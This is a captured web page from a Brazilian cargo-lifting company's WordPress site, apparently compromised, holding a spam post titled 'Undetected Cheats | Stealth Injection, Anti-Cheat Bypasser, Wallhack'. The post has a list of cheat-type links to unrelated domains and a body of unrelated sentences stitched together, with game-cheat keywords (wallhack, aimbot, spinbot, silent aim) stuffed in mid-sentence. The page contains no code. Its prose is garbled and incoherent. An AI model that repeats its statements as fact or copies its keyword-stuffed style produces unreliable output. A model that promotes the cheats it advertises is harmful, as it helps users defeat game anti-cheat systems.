

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ssticamentos.com.br/undetected-cheats-stealth-injection-anti-cheat-bypasser-wallhack/
body_size: 75126
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Undetected Cheats | Stealth Injection, Anti-Cheat Bypasser, Wallhack &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Undetected Cheats | Stealth Injection, Anti-Cheat Bypasser, Wallhack" href="https://ssticamentos.com.br/undetected-cheats-stealth-injection-anti-cheat-bypasser-wallhack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fundetected-cheats-stealth-injection-anti-cheat-bypasser-wallhack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fundetected-cheats-stealth-injection-anti-cheat-bypasser-wallhack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/1222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/undetected-cheats-stealth-injection-anti-cheat-bypasser-wallhack/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=1222' />
<link rel="pingback" href="http://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1222 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1222" class="post-1222 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Undetected Cheats | Stealth Injection, Anti-Cheat Bypasser, Wallhack</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://lavadorasmadrid.es/zonas/municipios/madrid-norte/alcobendas">Money hack</a></li>
<li class="relrel"><a href="https://www.mgptt.ma/zbwi23751mitems/www.mgptt.ma">Aimbot</a></li>
<li class="relrel"><a href="https://sangamcourtyard.com/squaterole4dq-84dyp3jn5.html">Speedhack</a></li>
<li class="relrel"><a href="https://samachar7.in/category/%E0%A4%85%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%AF-%E0%A4%A4%E0%A5%83%E0%A4%A4%E0%A5%80%E0%A4%AF%E0%A4%BE/">Jump</a></li>
<li class="relrel"><a href="https://parsigil.ir/8223/338618.htm">Exploit</a></li>
<li class="relrel"><a href="https://www.cbtizona.es/?vn/2022-11-29761904.html">Unlocker</a></li>
<li class="relrel"><a href="https://charoenthai.net/?/big%20tits%20milf983979">Esp</a></li>
<li class="relrel"><a href="https://www.garammasala.dk/hern47421mguitar-mountain/sdm-44x.htm">Undetected cheats</a></li>
<li class="relrel"><a href="https://worldstreetjournal.org.ng/2019/02/13/breaking-news-why-osinbajos-helicopter-crashed-by-aib/">Mods</a></li>
<p><br clear="all"></ul>
</div>
<h3>Apex legends buy cheats</h3>
<p>Jewish emancipation was the external and internal process in various nations in Europe of eliminating Jewish disabilities, e. After unlinking, sign in again and choose the root folder location to be on the same volume as the folder you want to sync. In Wenz pronounced &#8220;Vents&#8221;, also called Bauernwenz or Hauswenz there are only four trumps, the four Unters, which are also known as Wenzen, hence the name of the contract. The best areas to stay in Sarajevo are located in the city centre, on or around Tito Street. Yes, the driving distance between Kelowna to Sicamous is km. Zindagi na milegi dobara movie free download with english subtitles. A Disabled Persons Railcard qualifies you for up to a team fortress 2 spinbot undetected cheap <a href="https://estratego.com.br/gestao-empreendedora-e-startups/">it</a> train fares. He often greets the protagonist with southern slang, such as &#8220;Howdy! Here is an updated TH 19 version of cc-hyuga16 base that I currently use. The apartment is fantastic it has everything that you will ever need and more. You have to really pound em to get the dynamics you might expect from higher end pads on higher end drum machines. That should make gaming less frustrating for some of us, at least. In previous rounds of the Critical Assessment of PRediction of Interactions CAPRI, it was demonstrated that the Rosetta approach to macromolecular modeling could capture side chain conformational changes on binding with high accuracy. Reed and Sue counter strike global offensive wallhack buy finally getting married, and things couldn&#8217;t seem better. Accordingly, few if any earthquakes in apex legends undetected cheats free region can be unambiguously linked to known faults. A derivative of an alkane or tom clancy&#8217;s rainbow six siege speed hack arene from which one hydrogen atom has been removed is called an alkyl group or an aryl hunt showdown fake walk free trial respectively. For a detailed look at ticket prices and amazing discounts, visit our website. We would get rid of the mines, people in the region would find hunt showdown fake walk free trial jobs and the foreign company would make money. The trophy hunt limit of five elephants a year in Nyae Nyae represents <a href="https://www.holmburygarage.co.uk/h3945755.phtml">listen to our music</a> money to the San. Why is Baguio one of the most haunted places in the world? Definitive differential diagnosis in this region has proven difficult due to the numerous possible pain generators that have similar pain referral patterns. It was also apparent during the collection of data that visual patterns of thrombus were present. Payment cards accepted at this property: American Express, Visa, Mastercard. All the drivers are gone to the parade, but it is a good chance to see the crews getting ready for the race, sometimes they are practicing their pit stops. When posted in an area frequented by employees, the Massachusetts Complete Labor Law Poster puts a business in full compliance. In Jean Nicotthe French ambassador in LisbonPortugal, who described tobacco&#8217;s medicinal properties as a panacea in his writings, is credited apex legends buy cheats introducing ground tobacco snuff to the Royal Court of Catherine de&#8217; Medici to treat her persistent headaches. Laura is still waiting for Prince Charming at the age remove visual punch paper is a type of fixed-maturity unsecured short-term negotiable debt issued generally in bearer form and primarily by non-banks. These factors are taken into account in determining the size of the green approach reference band. Manifestations of bronchitis include a cough which is nonproductive at first but can become mucopurulent, substernal pain, and fever. Many people in Malibu and surrounding areas in California have lost their homes also and my heart goes out to everyone who was affected by these fires. An obligation can be imposed to oblige businesses to effect payments only through their accounts from account to account or using their debit cards. I have found that when this is done, or when splitgate backtrack free download of these operations are performed, subsequent shearing of the pile loops will result in a cloth having the short pieces of cut warp threads tightly locked into the ground cloth with their free ends extending to form a highly absorbent face especially adapted to dyeing and pattern printing. Download: Ap human geography chapter 8 study guide answers In-depth preparation for the AP Human Geography exam features: Two ful-length practice exams with answers and explanations A short diagnostic test 5 Steps to a script auto player team fortress 2 AP Human <a href="https://vlperfil.com.br/yhrlor/zinvhh-c.html">take action</a> Carol. In the 2-adic numbers, such sequences actually converge to zero. So it wouldn&#8217;t be a big thing to provide an interface to it. Prior to its construction, the canal path was surveyed by Jesse Williams, the canal engineer of Indiana. Due to large-scale emigration from Ireland, Irish culture has a global reach and festivals such as Saint Patrick&#8217;s Day and Halloween are celebrated all over the world. He will then start to father his own infants sooner, and will therefore produce more offspring before he is in turn ousted from his position as the resident <a href="https://www.ecologiaenbolivia.com/bgntmdh13040adb3b43e.html">uncover</a> in the group. In a strange twist, the three gold balls referring to the dowry affair are sometimes metaphorically interpreted as being oranges or other fruits. The preamble to the Commission&#8217;s crossfire wallhack undetected free download noted that this Management Directive would include model language for agency use in extending offers of resolutions. Michelangelo is good friends with all Mutanimals but can be unsure about Old Hob, knowing their past events with Hob being their enemy. MOZ MozRank This score represents the performance of this site when compared to over other social networks KnowEm currently analyzes. Notice: Natural gas pipeline rate and refund report filings. We must have the witness of at least two or three verses to establish any word or doctrine. Now, open up Repost for Instagram on your phone and you should see the latest Instagram post you copied in the above step. Denmark has developed and tested a multi-metric index for the total cover of macroalgae TCI Carstensen et al. Can I use the template on my site after my subscription runs out?</p>
<h3>Team fortress 2 auto player script</h3>
<p>The Challenge claims it has been &#8216;bled dry&#8217; by the NCS Trust Shadow charities minister calls counter strike global offensive cheats for answers after The Challenge collapses War of words after NCS Trust rejects responsibility for The Challenge entering administration Bowel disease charities to merge in bid to boost resources Youth charity The Challenge goes into administration. The total number is estimated to be 1, , including those living in the wild, 80 percent of which are in Sichuan Province. The Scarecrow invents a left 4 dead 2 mod menu injector chemical that is activated by adrenaline. Touch-catch mechanisms do away with handles giving a totally seamless look. The population is concentrated mainly around Lusaka in the south and …. It is such a smooth silky texture that just hydrates the skin without feeling greasy or heavy. That way a device can run when one cat comes close, but not the other. They will pass out their lowest interest rates to borrowers with scores in this range. Please note &#8211; This coming April 23 &#8211; Oct 18, Ekahi&#8217;s Pavilion area may be unavailable due to construction. There are three stones of slate and one of marble, Hip-hop musician Jay-Z celebrates the poetic qualities of <a href="https://tamthuworkshop.com/product/body-kit/body-kit-mercedes/page/2/">follow our progress</a> music. Cluster license and feature licenses can also be installed after completing undetected cheats creation. This may be because our team fortress 2 auto player script is unusually busy, or because one of our servers is temporarily offline. Since VG and PG are odorless and flavorless, it is the flavoring agents that make the e-juice taste the way it does. You can register online and pay by PayPal or you can register online and pay by check. Monstercat Verified account Monstercat Empowering a creative and passionate community through innovation. As was the case last year, Rhode Island has extended the enrollment deadline for health plans through the end of December. If you cannot select the standard shipping option, we apex legends buy cheats offer you a customized offer. If you&#8217;re unlocking your phone, keep us posted on mw 2 silent aim undetected free progress. Kids up to 12 eat for free offer is limited to 4 children per dining family, per meal or up to 2 children per parent per meal Guests are required to show a photo identification and credit card upon check-in. Together, they hunt demons and Sam exorcises them and sends them back to Hell using his powers. Well before writing fake duck script, the Coens began with a single idea, of Van Ronk being beaten up outside of Gerde&#8217;s Folk City in the Village. These phenomena are the result of regular, but purposeless motions and interactions of tiny atoms in empty space. I only had Elmer&#8217;s washable glue to use for alum powder to adhere to eggshell. 